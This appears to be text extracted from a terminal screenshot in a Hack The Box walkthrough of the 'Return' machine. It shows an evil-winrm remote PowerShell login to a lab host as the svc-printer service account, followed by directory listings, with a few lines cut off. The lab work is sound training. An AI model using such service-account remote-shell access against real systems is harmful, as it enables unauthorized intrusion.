 ┌──(kali㉿kali)-[~/Documents/HTB/easy_boxes/return]
└─$ evil-winrm -i 10.10.11.108 -u svc-printer
Enter Password:
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation:
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hac
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-printer> ls
Directory: C:\Users\svc-printer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/26/2021 2:05 AM Desktop
d-r--- 5/26/2021 1:51 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music